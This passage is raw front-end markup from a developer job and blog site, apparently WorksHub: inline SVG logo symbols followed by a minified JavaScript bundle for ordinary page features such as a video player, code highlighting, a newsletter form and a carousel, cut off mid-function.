            <path d="M165.399 311.077A155.535 155.535 0 0 1 21.7 215.06a155.537 155.537 0 1 1 299.237-59.521 155.72 155.72 0 0 1-155.538 155.538Zm0-306.881a151.344 151.344 0 1 0 151.342 151.343A151.508 151.508 0 0 0 165.399 4.196Z" fill="#242424"></path>
            <path opacity=".08" d="M49.441 156.112A153.664 153.664 0 0 1 186.924 3.315a156.11 156.11 0 0 0-19.091-1.217 153.646 153.646 0 0 0-111.56 47.856A153.65 153.65 0 0 0 184.001 308.53a153.633 153.633 0 0 1-134.56-152.419Z" fill="#242424"></path>
            <path d="M95.246 88.951h143.076a10.325 10.325 0 0 1 9.545 6.391c.517 1.256.781 2.601.777 3.959v97.44H84.924v-97.44a10.32 10.32 0 0 1 10.322-10.35Z" fill="#F6F6FB"></path>
            <path d="M250.741 198.812H82.825v-99.51a12.433 12.433 0 0 1 12.42-12.449h143.077a12.439 12.439 0 0 1 8.787 3.652 12.421 12.421 0 0 1 3.632 8.796v99.511Zm-163.72-4.196h159.524V99.301a8.236 8.236 0 0 0-8.223-8.224H95.245a8.237 8.237 0 0 0-8.224 8.224v95.315Z" fill="#242424"></path>
            <path d="M242.14 219.035H91.413a22.38 22.38 0 0 1-22.378-22.378v-2.097h195.427v2.097a22.376 22.376 0 0 1-22.322 22.378ZM73.413 198.811a18.179 18.179 0 0 0 18 16.028H242.14a18.178 18.178 0 0 0 18-16.028H73.413Z" fill="#242424"></path>
            <path d="M180.057 206.657h-26.574a9.954 9.954 0 0 1-9.944-9.944c0-.556.221-1.09.615-1.483a2.095 2.095 0 0 1 1.483-.615h42.238c.556 0 1.09.221 1.483.615.394.393.615.927.615 1.483a9.961 9.961 0 0 1-9.916 9.944Zm-31.903-7.846a5.75 5.75 0 0 0 5.357 3.65h26.573a5.743 5.743 0 0 0 5.357-3.65h-37.287ZM159.077 99.05h-8.391a2.1 2.1 0 0 1-1.484-3.582 2.099 2.099 0 0 1 1.484-.615h8.391a2.099 2.099 0 1 1 0 4.196ZM182.98 99.05h-8.392a2.097 2.097 0 1 1 0-4.197h8.392a2.097 2.097 0 0 1 1.483 3.582 2.097 2.097 0 0 1-1.483.614ZM166.896 99.05a2.125 2.125 0 0 1-1.995-2.898 2.046 2.046 0 0 1 1.115-1.138c.252-.106.523-.16.796-.16h.084a2.099 2.099 0 1 1 0 4.195Z" fill="#242424"></path>
            <path d="M13.343 157.804c6.21 0 11.245-5.034 11.245-11.245 0-6.21-5.034-11.245-11.245-11.245-6.21 0-11.244 5.035-11.244 11.245 0 6.211 5.034 11.245 11.244 11.245Z" fill="#F6F6FB"></path>
            <path d="M13.343 159.902a13.337 13.337 0 0 1-12.337-8.227 13.342 13.342 0 1 1 25.666-5.116 13.355 13.355 0 0 1-13.329 13.343Zm0-22.489a9.147 9.147 0 1 0 9.133 9.146 9.16 9.16 0 0 0-9.133-9.146Z" fill="#242424"></path>
            <path d="M314.658 125.357c6.21 0 11.245-5.035 11.245-11.245 0-6.21-5.035-11.245-11.245-11.245-6.21 0-11.245 5.035-11.245 11.245 0 6.21 5.035 11.245 11.245 11.245Z" fill="#F6F6FB"></path>
            <path d="M314.685 127.455a13.343 13.343 0 1 1 .003-26.686 13.343 13.343 0 0 1-.003 26.686Zm0-22.49a9.145 9.145 0 0 0-8.45 5.647 9.149 9.149 0 0 0 1.983 9.968 9.148 9.148 0 0 0 15.614-6.468 9.157 9.157 0 0 0-9.147-9.147Z" fill="#242424"></path>
            <path d="M250.826 283.021a105.14 105.14 0 0 0-86.253-46.555 105.148 105.148 0 0 0-87.174 44.807s38 27.707 87.986 27.707c49.986 0 85.441-25.959 85.441-25.959Z" fill="#DBDDF8"></path>
            <path d="M109.259 297.819h45.189a7.595 7.595 0 0 0 7.594-7.581 7.586 7.586 0 0 0-2.224-5.37 7.586 7.586 0 0 0-5.37-2.224h-25.343a6.42 6.42 0 0 1-6.419-6.42 6.423 6.423 0 0 1 6.419-6.406h6.182c2.1 0 4.113-.834 5.598-2.318a7.919 7.919 0 0 0 2.318-5.598 7.902 7.902 0 0 0-7.916-7.916h-29.608s-14.77 8.756-28.266 27.287c0 0 10.448 7.818 31.846 16.546Z" fill="#F6F6FB"></path>
            <path d="M165.399 311.077c-50.084 0-88.84-27.832-89.23-28.112l-1.665-1.217 1.189-1.692a107.256 107.256 0 0 1 138.752-32.813 107.252 107.252 0 0 1 38.115 34.603l1.133 1.678-1.623 1.189c-.321.266-36.587 26.364-86.671 26.364Zm-85.021-30.322c7.93 5.245 42.238 26.126 85.021 26.126s74.951-19.427 82.517-24.406a103.025 103.025 0 0 0-36.351-32.025 103.022 103.022 0 0 0-94.172-.967 103.03 103.03 0 0 0-37.001 31.272h-.014Z" fill="#242424"></path>
            <path d="M225.721 280.014h22.993a105.307 105.307 0 0 0-18.182-19.315h-31.776a9.664 9.664 0 0 0-8.928 13.361 9.653 9.653 0 0 0 8.928 5.954h17.245" fill="#F6F6FB"></path>
            <path d="M154.448 299.917h-45.189a2.1 2.1 0 0 1-1.483-3.582 2.098 2.098 0 0 1 1.483-.614h45.189a5.507 5.507 0 0 0 4.065-1.506c.54-.514.97-1.132 1.264-1.816a5.515 5.515 0 0 0 0-4.335 5.493 5.493 0 0 0-5.329-3.322h-25.342a8.52 8.52 0 0 1-8.863-8.511 8.518 8.518 0 0 1 8.863-8.51h6.181a5.818 5.818 0 0 0 0-11.637h-29.608a2.098 2.098 0 0 1 0-4.195h29.608a10.014 10.014 0 1 1 0 20.028h-6.181a4.31 4.31 0 0 0-4.215 2.604 4.316 4.316 0 0 0 1.001 4.852 4.326 4.326 0 0 0 3.214 1.173h25.342a9.687 9.687 0 0 1 9.287 5.891 9.685 9.685 0 0 1-2.197 10.777 9.702 9.702 0 0 1-7.09 2.703ZM248.714 282.112h-32.933a2.098 2.098 0 0 1 0-4.196h28.709a104.474 104.474 0 0 0-14.713-15.118h-31.021a7.566 7.566 0 1 0 0 15.118H216a2.097 2.097 0 1 1 0 4.196h-17.244a11.76 11.76 0 0 1-8.578-20.214 11.76 11.76 0 0 1 8.578-3.296h31.776c.48.002.944.17 1.315.475a105.039 105.039 0 0 1 18.587 19.748c.221.314.352.682.378 1.065a2.085 2.085 0 0 1-2.098 2.222ZM269.329 138.657h-19.581a2.098 2.098 0 0 1 0-4.196h19.581a9.146 9.146 0 0 0 9.133-9.119 13.33 13.33 0 0 1 13.314-13.328h11.721a2.098 2.098 0 0 1 0 4.195h-11.651a9.136 9.136 0 0 0-9.119 9.133 13.344 13.344 0 0 1-13.398 13.315ZM84.924 161.888H63.833a10.589 10.589 0 0 1-10.574-10.573 6.379 6.379 0 0 0-6.377-6.378H24.504a2.1 2.1 0 0 1-2.098-2.098 2.097 2.097 0 0 1 2.098-2.098h22.378a10.589 10.589 0 0 1 10.573 10.574 6.377 6.377 0 0 0 6.378 6.377h21.09a2.096 2.096 0 0 1 2.099 2.098 2.1 2.1 0 0 1-2.098 2.098Z" fill="#242424"></path>
        </g>
        <defs>
            <clipPath id="a">
                <path fill="#fff" d="M0 0h328v311.077H0z"></path>
            </clipPath>
        </defs>
    </symbol>
    <use href="#remote-logo"></use>
</svg><svg width="339" height="293" fill="none" role="img" aria-labelledby="title">
    <title id="title">The WorksHub company logo</title>
    <symbol id="www-logo" viewbox="0 0 339 293">
        <path d="M248.324 99.796a59.806 59.806 0 0 0-15.08 11.106l-6.264-5.67 12.46-13.638 8.884 8.202Z" fill="#F6F6FB"></path>
        <path d="M233.244 110.9a59.803 59.803 0 0 1 15.08-11.105 60.462 60.462 0 0 1 27.861-6.818c33.599.019 60.876 27.45 60.876 61.252 0 33.803-27.277 61.244-60.847 61.244a60.132 60.132 0 0 1-35.449-11.495l32.001-29.399a9.267 9.267 0 0 0 2.922-6.819 9.12 9.12 0 0 0-2.396-6.195 9.227 9.227 0 0 0-13.005-.575l-32.732 30.052a61.428 61.428 0 0 1 5.66-80.151l.029.009Z" fill="#ED6B6B"></path>
        <path d="M273.322 161.575a9.124 9.124 0 0 1 2.367 6.195 9.267 9.267 0 0 1-2.922 6.819l-32.011 29.399a61.073 61.073 0 0 1-13.152-12.927l32.732-30.051a9.224 9.224 0 0 1 12.986.565Z" fill="#F6F6FB"></path>
        <path d="m240.736 203.978-37.145 34.095a40.92 40.92 0 0 0-8.952-16.765l32.946-30.256a61.065 61.065 0 0 0 13.151 12.926ZM202.694 57.898l36.746 33.695-12.46 13.638-34.271-31.542a41.307 41.307 0 0 0 9.985-15.79Z" fill="#F6F6FB"></path>
        <path d="M125.239 235.092a41.251 41.251 0 0 1 10.024-15.762 40.772 40.772 0 0 1 59.424 2.007l-24.705 22.668a9.212 9.212 0 0 0-.35 12.826 9.217 9.217 0 0 0 12.81.743l21.197-19.482a40.108 40.108 0 0 1 1.403 10.667 41.028 41.028 0 0 1-41.027 41.662 41.028 41.028 0 0 1-38.087-25.768 41.029 41.029 0 0 1-2.94-15.894 41.884 41.884 0 0 1 2.251-13.667Z" fill="#ED6B6B"></path>
        <path d="m203.601 238.072-21.198 19.483a9.213 9.213 0 0 1-12.46-13.57l24.705-22.668a40.91 40.91 0 0 1 8.953 16.755ZM204.994 44.251a41.869 41.869 0 0 1-2.299 13.638l-20.302-18.645a9.204 9.204 0 0 0-13.96 1.767 9.202 9.202 0 0 0-1.48 5.052h-1.861a9.128 9.128 0 0 0-2.406-6.283 9.227 9.227 0 0 0-13.005-.536l-23.38 21.431a41.077 41.077 0 0 1 1.062-35.358 41.082 41.082 0 0 1 28.146-21.429 41.091 41.091 0 0 1 49.485 40.363Z" fill="#ED6B6B"></path>
        <path d="m182.393 39.244 20.301 18.654a41.295 41.295 0 0 1-9.985 15.791l-22.776-20.914a9.065 9.065 0 0 1-2.981-6.76 9.21 9.21 0 0 1 5.487-8.468 9.206 9.206 0 0 1 9.954 1.648v.049Z" fill="#F6F6FB"></path>
        <path d="m169.933 52.775 22.776 20.914a40.808 40.808 0 0 1-55.439 1.87l24.85-22.784a9.16 9.16 0 0 0 2.972-6.819h1.86a9.062 9.062 0 0 0 2.981 6.819Z" fill="#ED6B6B"></path>
        <path d="M162.686 39.78a9.237 9.237 0 0 1-.575 12.994L137.27 75.56a40.905 40.905 0 0 1-10.959-14.933l23.38-21.43a9.225 9.225 0 0 1 12.995.584Z" fill="#ED6B6B"></path>
        <path d="m137.27 75.56-35.07 32.048a59.435 59.435 0 0 0-15.334-9.595l.974-2.192 38.47-35.195a40.919 40.919 0 0 0 10.96 14.933ZM135.262 219.301a41.264 41.264 0 0 0-10.024 15.761L94.26 206.627a59.177 59.177 0 0 0 14.213-11.923l26.789 24.597Z" fill="#F6F6FB"></path>
        <path d="M102.209 107.608A61.443 61.443 0 0 1 123.5 149.85a61.44 61.44 0 0 1-15.027 44.854L71.767 161a9.221 9.221 0 0 0-13.005.574 9.128 9.128 0 0 0-2.397 6.196 9.268 9.268 0 0 0 2.923 6.819l34.924 32.048a60.016 60.016 0 0 1-31.447 8.845c-33.54-.009-60.817-27.45-60.817-61.252 0-33.803 27.277-61.234 60.866-61.234a60.67 60.67 0 0 1 39.395 14.612Z" fill="#ED6B6B"></path>
        <path d="m71.767 161 36.707 33.705a59.178 59.178 0 0 1-14.213 11.923L59.337 174.58a9.263 9.263 0 0 1-2.923-6.819 9.129 9.129 0 0 1 2.397-6.196A9.226 9.226 0 0 1 71.767 161Z" fill="#F6F6FB"></path>
        <path d="m227.02 105.212 6.224 5.689M248.325 99.796l-8.885-8.163M137.269 75.56l-35.06 32.048M87.84 95.821l38.471-35.195M94.26 206.628a60.026 60.026 0 0 1-31.446 8.845c-33.59 0-60.866-27.441-60.866-61.243 0-33.803 27.277-61.234 60.866-61.234a60.67 60.67 0 0 1 39.395 14.612A61.443 61.443 0 0 1 123.5 149.85a61.44 61.44 0 0 1-15.027 44.854M227.584 191.051a61.426 61.426 0 0 1 5.66-80.151 59.803 59.803 0 0 1 15.08-11.105 60.462 60.462 0 0 1 27.861-6.818c33.599.019 60.876 27.45 60.876 61.252 0 33.803-27.277 61.244-60.846 61.244a60.133 60.133 0 0 1-35.45-11.495M192.709 73.69a41.059 41.059 0 0 1-44.671 8.473 41.06 41.06 0 0 1-25.099-37.912A41.027 41.027 0 0 1 163.966 2.59a41.039 41.039 0 0 1 29.237 12.242 41.027 41.027 0 0 1 11.79 29.42 41.87 41.87 0 0 1-2.299 13.638" stroke="#242424" stroke-width="3.5" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="m194.639 221.307 32.946-30.256 32.732-30.052a9.224 9.224 0 0 1 13.005.575 9.126 9.126 0 0 1 2.367 6.196 9.26 9.26 0 0 1-2.922 6.818l-32.011 29.399-37.145 34.095M125.238 235.092h.03M135.263 219.301l-26.789-24.597-36.707-33.705a9.225 9.225 0 0 0-13.005.575 9.129 9.129 0 0 0-2.397 6.196 9.26 9.26 0 0 0 2.923 6.818l34.924 32.049 30.978 28.435" stroke="#242424" stroke-width="3.5" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M203.6 238.072a40.119 40.119 0 0 1 1.403 10.667 41.03 41.03 0 0 1-70.263 29.421 41.036 41.036 0 0 1-11.791-29.421c.006-4.642.783-9.25 2.299-13.638a41.264 41.264 0 0 1 10.024-15.761 40.924 40.924 0 0 1 57.844.341 40.906 40.906 0 0 1 10.484 18.391v0ZM239.44 91.594l-36.746-33.695-20.301-18.655a9.208 9.208 0 0 0-15.441 6.819 9.07 9.07 0 0 0 2.981 6.76l22.776 20.915 34.271 31.493" stroke="#242424" stroke-width="3.5" stroke-linecap="round" stroke-linejoin="round"></path>
        <path opacity=".08" d="M276.185 93.016a60.406 60.406 0 0 0-14.32 1.772 61.246 61.246 0 0 1 46.518 59.446 61.24 61.24 0 0 1-46.518 59.446 60.379 60.379 0 0 0 14.32 1.783 61.226 61.226 0 0 0 61.227-61.224 61.226 61.226 0 0 0-61.227-61.223ZM94.592 154.239a61.22 61.22 0 0 1-4.676 23.428l18.285 16.794a61.248 61.248 0 0 0 9.622-65.397 61.249 61.249 0 0 0-55.408-36.048 60.404 60.404 0 0 0-14.32 1.772 61.128 61.128 0 0 1 46.497 59.451ZM80.164 193.701a60.802 60.802 0 0 1-32.089 19.98 59.584 59.584 0 0 0 23.725 1.06 59.581 59.581 0 0 0 22.256-8.288l-13.892-12.752ZM163.971 207.514a40.75 40.75 0 0 0-12.537 1.948 41.355 41.355 0 0 1 0 78.592 41.23 41.23 0 0 0 46.774-16.555 41.225 41.225 0 0 0-34.237-63.985ZM177.054 59.33a41.224 41.224 0 0 1-25.62 24.217 40.769 40.769 0 0 0 41.265-9.858L177.054 59.33ZM179.343 37.393a9.084 9.084 0 0 1 3.04 1.841l20.243 18.616a41.21 41.21 0 0 0 1.945-19.333 41.229 41.229 0 0 0-40.6-35.568 40.745 40.745 0 0 0-12.537 1.948 41.24 41.24 0 0 1 27.909 32.496Z" fill="#231F20"></path>
    </symbol>
    <use href="#www-logo"></use>
</svg>
<svg>
    <symbol id="codi" viewbox="0 0 233.61 231.95">
        <path d="m220.23 68.54a16.2 16.2 0 1 1 -19.71 11.66 16.19 16.19 0 0 1 19.71-11.66z" fill="#f37a6f"></path><path d="m49.17 194.75a81.16 81.16 0 0 1 24.06-113.75v-.08h86.61a81.14 81.14 0 1 1 -110.67 113.83zm110.69-89.58a4.78 4.78 0 1 0 -4.78 4.77 4.78 4.78 0 0 0 4.78-4.77zm7.2 60.91c0-21-22.59-38.06-50.47-38.06s-50.47 17-50.47 38.06 22.59 38.06 50.47 38.06 50.47-17.04 50.47-38.06zm-66-60.87a4.75 4.75 0 0 0 -4.74-4.74h-18a4.74 4.74 0 0 0 0 9.47h18a4.75 4.75 0 0 0 4.74-4.73z" fill="#f37a6f"></path><path d="m159.86 44.55v36.39h-49.72v-21.63a3.18 3.18 0 0 0 -3.14-3.18h-9.78a3.18 3.18 0 0 0 -3.22 3.18v21.63h-20.82v-36.39a43.34 43.34 0 1 1 86.68 0zm-28 9.34-24.05-25.64-1.17.92a17.58 17.58 0 0 0 24.08 25.63zm-.86-19.74a4.6 4.6 0 1 0 -4.6 4.6 4.6 4.6 0 0 0 4.6-4.6z" fill="#d5eeee"></path><path d="m155.08 100.39a4.78 4.78 0 1 1 -4.78 4.78 4.78 4.78 0 0 1 4.78-4.78z" fill="#7fb6bd"></path><path d="m154.3 163.1a5.36 5.36 0 1 1 -5.37 5.37 5.37 5.37 0 0 1 5.37-5.37z" fill="#6f8089"></path><path d="m99.5 186.74a21.1 21.1 0 0 0 17.09 8.69 22.07 22.07 0 0 0 3.12-.22 21.18 21.18 0 0 0 18.05-20.94h-42.34a21 21 0 0 0 4.08 12.47zm17.09-58.74c27.88 0 50.47 17 50.47 38.06s-22.59 38.06-50.47 38.06-50.47-17-50.47-38.06 22.59-38.06 50.47-38.06zm43.08 40.44a5.37 5.37 0 1 0 -5.37 5.36 5.37 5.37 0 0 0 5.36-5.33zm-75.42 0a5.36 5.36 0 1 0 -5.37 5.36 5.37 5.37 0 0 0 5.36-5.33z" fill="#d5eeee"></path><path d="m95.42 174.27h42.34a21.18 21.18 0 0 1 -18.05 20.94 11.09 11.09 0 0 0 -20.2-8.47 21 21 0 0 1 -4.09-12.47z" fill="#6f8089"></path><path d="m107.81 28.25 24.09 25.63-1.17.92a17.58 17.58 0 0 1 -24.09-25.63z" fill="#7fb6bd"></path><path d="m126.39 29.56a4.6 4.6 0 1 1 -4.6 4.6 4.6 4.6 0 0 1 4.6-4.6z" fill="#f37a6f"></path><path d="m111.69 181.83a11.09 11.09 0 0 1 8 13.38 22.07 22.07 0 0 1 -3.12.22 21.1 21.1 0 0 1 -17.09-8.69 11.09 11.09 0 0 1 12.21-4.91z" fill="#f37a6f"></path><path d="m110.14 59.31v21.63h-16.14v-21.63a3.18 3.18 0 0 1 3.18-3.18h9.82a3.18 3.18 0 0 1 3.14 3.18z" fill="#7fb6bd"></path><path d="m96.28 100.47a4.74 4.74 0 0 1 0 9.47h-18a4.74 4.74 0 0 1 0-9.47z" fill="#7fb6bd"></path><path d="m78.88 163.1a5.36 5.36 0 1 1 -5.36 5.37 5.37 5.37 0 0 1 5.36-5.37z" fill="#6f8089"></path><path d="m33.09 80.2a16.2 16.2 0 1 1 -19.7-11.66 16.19 16.19 0 0 1 19.7 11.66z" fill="#f37a6f"></path><path d="m33.09 209.88a16.2 16.2 0 1 1 -19.71-11.66 16.2 16.2 0 0 1 19.71 11.66z" fill="#f37a6f"></path><g fill="#6f8089"><path d="m116.59 232a82.35 82.35 0 0 1 -44.01-152 1.21 1.21 0 1 1 1.29 2 79.93 79.93 0 1 0 85.33 0 1.2 1.2 0 0 1 1.29-2 82.35 82.35 0 0 1 -43.9 152z"></path><path d="m116.59 205.34c-28.49 0-51.67-17.61-51.67-39.26s23.18-39.26 51.67-39.26 51.67 17.61 51.67 39.26-23.18 39.26-51.67 39.26zm0-76.11c-27.16 0-49.26 16.53-49.26 36.85s22.1 36.85 49.26 36.85 49.26-16.53 49.26-36.85-22.1-36.85-49.26-36.85z"></path><path d="m159.86 82.15h-49.72a1.21 1.21 0 0 1 0-2.41h48.51v-35.19a42.13 42.13 0 1 0 -84.27 0v35.18h19.62a1.21 1.21 0 0 1 0 2.41h-20.77a1.25 1.25 0 0 1 -1.23-1.2v-36.39a44.54 44.54 0 1 1 89.09 0v36.39a1.2 1.2 0 0 1 -1.23 1.21z"></path><path d="m118.68 60.77a18.74 18.74 0 0 1 -13.68-5.92 18.79 18.79 0 0 1  .82-26.56l.08-.07 1.17-.92a1.2 1.2 0 0 1 1.62.12l24.09 25.63a1.21 1.21 0 0 1 -.14 1.78l-1.13.88a18.72 18.72 0 0 1 -12.83 5.06zm-11.94-7.57a16.38 16.38 0 0 0 23.15.72l.08-.07.13-.1-22.42-23.87-.26.2a16.4 16.4 0 0 0 -.68 23.12z"></path><path d="m126.39 40a5.8 5.8 0 1 1 5.81-5.8 5.81 5.81 0 0 1 -5.81 5.8zm0-9.19a3.39 3.39 0 1 0 3.4 3.39 3.39 3.39 0 0 0 -3.4-3.44z"></path><path d="m120.11 41.21a.8.8 0 0 1 -.56-1.38l3-2.9a.8.8 0 0 1 1.12 1.15l-3 2.9a.8.8 0 0 1 -.56.23z"></path><path d="m137.11 35.4a1.2 1.2 0 0 1 -1.21-1.21 9.6 9.6 0 0 0 -9.58-9.58 1.21 1.21 0 0 1 0-2.41 12 12 0 0 1 12 12 1.2 1.2 0 0 1 -1.21 1.2z"></path><path d="m144.77 35a1.2 1.2 0 0 1 -1.21-1.21 16.67 16.67 0 0 0 -16.65-16.65 1.21 1.21 0 1 1 0-2.41 19.08 19.08 0 0 1 19.09 19.07 1.2 1.2 0 0 1 -1.23 1.2z"></path><path d="m110.14 82.15h-16.14a1.2 1.2 0 0 1 -1.21-1.21v-21.63a4.39 4.39 0 0 1 4.39-4.39h9.82a4.39 4.39 0 0 1 4.39 4.39v21.63a1.2 1.2 0 0 1 -1.25 1.21zm-14.9-2.41h13.7v-20.43a2 2 0 0 0 -2-2h-9.72a2 2 0 0 0 -2 2z"></path><path d="m17.41 231.31a17.4 17.4 0 1 1 4.31-.55 17.44 17.44 0 0 1 -4.31.55zm0-32.4a15 15 0 1 0 3.69 29.52 15 15 0 0 0 10.8-18.25 15 15 0 0 0 -14.49-11.27z"></path><path d="m96.28 111.15h-18a5.94 5.94 0 0 1 0-11.88h18a5.94 5.94 0 0 1 0 11.88zm-18-9.47a3.53 3.53 0 0 0 0 7.06h18a3.53 3.53 0 1 0 0-7.06z"></path><path d="m155.08 111.15a6 6 0 1 1 6-6 6 6 0 0 1 -6 6zm0-9.55a3.57 3.57 0 1 0 3.57 3.58 3.58 3.58 0 0 0 -3.57-3.59z"></path><path d="m116.59 196.24a22 22 0 0 1 -17.74-9 21.71 21.71 0 0 1 -4.24-13 .8.8 0 0 1  .8-.8h42.34a.8.8 0 0 1  .8.8 22.09 22.09 0 0 1 -18.73 21.76 23 23 0 0 1 -3.23.24zm-20.35-21.17a20.08 20.08 0 0 0 3.91 11.2 20.4 20.4 0 0 0 16.44 8.36 21.38 21.38 0 0 0 3-.22 20.48 20.48 0 0 0 17.35-19.35z"></path><path d="m17.37 101.64a17.41 17.41 0 1 1 16.89-21.74 17.4 17.4 0 0 1 -12.53 21.18 17.48 17.48 0 0 1 -4.36.56zm.06-32.41a15 15 0 0 0 -14.55 18.77 15 15 0 0 0 29-7.45 15 15 0 0 0 -14.45-11.32z"></path><path d="m31.91 207.62a1.21 1.21 0 0 1 -.68-2.2l17.24-11.65a1.2 1.2 0 0 1 1.53 1.83 1.29 1.29 0 0 1 -.19.15l-17.22 11.67a1.2 1.2 0 0 1 -.68.2z"></path><path d="m216.24 101.64a17.43 17.43 0 0 1 -16.89-21.74 17.4 17.4 0 1 1 16.89 21.74zm-14.56-21.14a15 15 0 1 0 6.89-9.18 15 15 0 0 0 -6.89 9.18z"></path><path d="m119.68 196.11h-.17a.79.79 0 0 1 -.61-.92v-.07a.81.81 0 0 1 0-.09 10.29 10.29 0 0 0 -18.74-7.85.83.83 0 0 1 -.69.39.8.8 0 0 1 -.65-1.27 11.89 11.89 0 0 1 21.66 9.07 1.24 1.24 0 0 1 0 .15.83.83 0 0 1 -.8.59z"></path><path d="m185.06 107.28a1.21 1.21 0 0 1 -.68-2.2l17.83-12.08a1.21 1.21 0 1 1 1.35 2l-17.83 12.06a1.2 1.2 0 0 1 -.67.22z"></path><path d="m47.83 107.28a1.2 1.2 0 0 1 -.67-.21l-17.31-11.71a1.21 1.21 0 0 1 1.35-2l17.3 11.72a1.21 1.21 0 0 1 -.68 2.2z"></path></g>
    </symbol>
</svg>
</div>
    <!-- loader -->
    <svg style="display:none;">
        <symbol id="loader-1" viewbox="0 0 600 600">
            <path d="m0 0h600v600h-600z" fill="none"></path><path d="m300 21a139.5 139.5 0 1 0 0 279 139.45 139.45 0 0 1 121-70 139.53 139.53 0 0 0 -121-209z" fill="#ff7c6d"></path><path d="m421 230a139.45 139.45 0 0 0 -121 70 139.68 139.68 0 0 1 0 139 139.51 139.51 0 1 0 121-209z" fill="#ffae71"></path><path d="m300 300a139.45 139.45 0 0 1 -121-70 139.43 139.43 0 1 0 121 70z" fill="#d4f4f2"></path>
        </symbol>
    </svg>

    

    <script id="public" type="text/javascript">!function(e){var t={};function n(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(o,a,function(t){return e[t]}.bind(null,a));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=47)}({1:function(e,t){var n=null;window.closeVideoPlayer=function(){document.getElementById("video-player-container").removeChild(n),n=null,setClass("video-player-container","is-open",!1)},window.openVideoPlayer=function(e){if(!n){setClass("video-player-container","is-open",!0);var t=document.createElement("div");t.classList.add("video-wrapper-outer");var o=document.createElement("div");o.classList.add("video-wrapper-inner");var a=document.createElement("iframe");a.classList.add("iframe-video--youtube"),a.setAttribute("src","https://www.youtube.com/embed/"+e+"?autoplay=1"),a.setAttribute("frameborder","0"),a.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),a.setAttribute("allowfullscreen",""),o.appendChild(a),t.appendChild(o),document.getElementById("video-player-container").appendChild(t),n=t}}},2:function(e,t){window.highlightCodeSnippets=function(){function e(e,t){if(function(e){return Boolean(document.querySelector('script[src="'+e+'"]'))}(e))return void t();const n=document.createElement("script");n.type="text/javascript",n.onload=t,n.src=e,document.getElementsByTagName("head")[0].appendChild(n)}function t(t){e(function(e){return"https://cdnjs.cloudflare.com/ajax/libs/highlight.js/9.18.1/languages/"+e+".min.js"}(t),()=>{document.querySelectorAll("code."+t).forEach(e=>{window.hljs&&window.hljs.highlightBlock(e)})})}e("https://cdnjs.cloudflare.com/ajax/libs/highlight.js/9.18.1/highlight.min.js",()=>{(function(){const e=Array.from(document.querySelectorAll("code")).map(e=>e.classList.value).filter(e=>""!==e).map(e=>e.split(" ")[0]);return Array.from(new Set(e))})().forEach(t)})}},3:function(e,t){window.listenNewsletterForm=()=>{const e="#newsletter-subscription-form",t="#newsletter-subscription-success",n=document.querySelector(e);if(n){const e=e=>e.classList.toggle("is-hidden"),o=window.location.origin+"/api/prospect";n.addEventListener("submit",a=>{a.preventDefault(),fetch(o,{method:"POST",body:new FormData(n)}).catch(console.error);const i=document.querySelector(t);e(i)})}}},4:function(e,t){const n={blogs:"trending-content-blogs",issues:"trending-content-issues",jobs:"trending-content-jobs"},o=e=>document.getElementById(e).style="display: grid",a=e=>document.getElementById(e).style="",i=e=>Boolean(document.getElementById(e).style.display),s=()=>![n.blogs,n.issues,n.jobs].some(i);window.toggleDisplay=function(e){const t={blogs:n.blogs,issues:n.issues,jobs:n.jobs}[e];s()?o(t):s()||i(t)?!s()&&i(t)&&a(t):(a([n.blogs,n.issues,n.jobs].filter(i)[0]),o(t))}},47:function(e,t,n){"use strict";function o(e,t){var n=document.getElementById(e);n?n.classList.toggle(t):console.warn("Tried to toggle class on '"+e+"' but the element couldn't be found.")}function a(e,t,n){var o=document.getElementById(e);o&&(n?o.classList.add(t):o.classList.remove(t))}function i(e,t){var n=document.getElementById(e);t?bodyScrollLock.disableBodyScroll(n):bodyScrollLock.enableBodyScroll(n)}n.r(t),window.toggleClass=o,window.setClass=a,window.setClassOnClass=function(e,t,n){for(var o=document.getElementsByClassName(e),a=0;a<o.length;a++)n?o[a].classList.add(t):o[a].classList.remove(t)},window.toggleNoScroll=function(e){var t=document.getElementById(e);document.body.classList.contains("no-scroll")?(document.body.classList.remove("no-scroll"),bodyScrollLock.enableBodyScroll(t)):(document.body.classList.add("no-scroll"),bodyScrollLock.disableBodyScroll(t))},window.setNoScroll=i,window.disableNoScroll=function(){document.body.classList.remove("no-scroll"),bodyScrollLock.clearAllBodyScrollLocks()},window.loadSymbols=function(e){var t=new XMLHttpRequest;t.open("GET","/b678207083d4fcb853b499c11a07f712d91a42c3/"+e),t.onreadystatechange=function(){if(4==t.readyState&&200==t.status){var e=document.createElement("div");e.classList.add("svg-container"),e.innerHTML=t.responseText,document.body.append(e)}},t.send()},window.loadJavaScript=function(e){var t=new XMLHttpRequest;t.open("GET","/b678207083d4fcb853b499c11a07f712d91a42c3/"+e),t.onreadystatechange=function(){if(4==t.readyState&&200==t.status){var e=document.createElement("script");e.innerHTML=t.responseText,document.body.append(e)}},t.send()},window.enableCarousel=function(e){function t(t,n){const o=e.querySelector(".carousel-arrow--"+t);null!=o&&n(o)}function n(n){const o=e.getElementsByClassName("carousel-pip--active")[0],i=e.getElementsByClassName("carousel-pip")[n],s=e.getElementsByClassName("carousel-item--active")[0],l=e.getElementsByClassName("carousel-item")[n];var 